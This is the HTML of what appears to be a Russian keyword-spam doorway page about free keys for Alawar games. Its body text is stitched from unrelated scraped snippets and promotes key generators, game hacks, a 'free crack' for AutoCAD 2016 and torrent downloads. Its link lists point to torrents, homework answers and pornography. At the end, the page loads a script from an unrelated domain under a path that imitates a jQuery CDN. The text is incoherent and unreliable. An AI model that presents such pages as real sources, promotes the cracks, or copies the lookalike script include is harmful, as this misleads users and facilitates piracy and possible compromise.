

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-klyuchi-dlya-alawar.html
body_size: 2847
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ключи для alawar - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ключи для alawar</h2>
                            </header>
                            <p>AlawarK.ru - Бесплатные ключи для игр Alawar и Nevosoft без регистрации и отправки смс. На нашем портале. На всякий случай проверьте папку СПАМ. Мы гарантируем, что ваш Email не будет служить для. Игры на компьютер от Алавар. Новинки и старые игры, выбери свою – скачивай, играй онлайн. Каталог игр Алавар. Скачай на компьютер – каталог, ключи. Официальная группа Фабрики игр Alawar. Мы уже 18 лет создаем яркие, веселые и увлекательные. Уважаемые игроки! Проблемы с оплатой игры решены. Для тех, у кого до сих пор не добавилось. Бесплатный кряк для AutoCAD 2016 находится прямо здесь. Он сработает, не сомневайтесь! Скачать. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы. 
Простое приложение для настройки службы фильтрации Windows (WFP) которая позволяет настроить. АудиоМастер Полная версия - программа для соединиения музыки, редактор звука. Driver Booster </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-skachat-torrentom-narkoman-pavlik-1-sezon.html">Скачать торрентом наркоман павлик 1 сезон</a></li>
                                <li><a href="pwiep2-bystryy-start-kniga.html">Быстрый старт книга</a></li>
                                <li><a href="pwiep2-tetrad-po-istorii-5-klass-goder-gdz.html">Тетрадь по истории 5 класс годер гдз</a></li>
                                <li><a href="pwiep2-wifi-drayver-toshiba-satellite-c660.html">Wifi драйвер toshiba satellite c660</a></li>
                                <li><a href="pwiep2-skachat-knigi-po-os-android.html">Скачать книги по ос андроид</a></li>
                                <li><a href="pwiep2-poliklinika-4-ivanovo-raspisanie-vrachey-elektronnaya-registratura.html">Поликлиника 4 иваново расписание врачей электронная регистратура</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ключи Алавар (Alawar) 2018 универсальный (не генератор).</li>
<li>Бесплатные ключи к играм alawar, генераторы и взлом, патчи.</li>
<li>квесты - скачать, играть, на компьютер, ключи - Алавар.</li>
<li>Скачать игры на компьютер – каталог, ключи - Алавар.</li>
<li>Игры Алавар (Alawar.</li>
<li>hp.alawar.ru - Все игры от Фабрики игр.</li>
<li>Все игры от Фабрики игр  - hp.alawar.ru.</li>
<li>Dream.</li>
<li>Папины дочки скачать бесплатно полную версию игры</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-veronika-rot-vikipediya.html">Вероника рот википедия</a></li>
                                            <li><a href="pwiep2-skachat-igry-modnye-shtuchki.html">Скачать игры модные штучки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-amerikanskiy-oboroten-v-londone-torrent.html">Американский оборотень в лондоне торрент</a></li>
                                            <li><a href="pwiep2-film-poluchivshiy-zolotuyu-palmovuyu-vetv-7-bukv.html">Фильм получивший золотую пальмовую ветвь 7 букв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-otmena-alimentov-v-sudebnom-poryadke-obrazec-zayavleniya.html">Отмена алиментов в судебном порядке образец заявления</a></li>
                                            <li><a href="pwiep2-prezentaciya-na-temu-obuchenie-v-sestrinskom-dele.html">Презентация на тему обучение в сестринском деле</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-traker-ru.html">Тракер ру</a></li>
                                            <li><a href="pwiep2-filmy-3d-porno-skachat-besplatno-torrent.html">Фильмы 3д порно скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
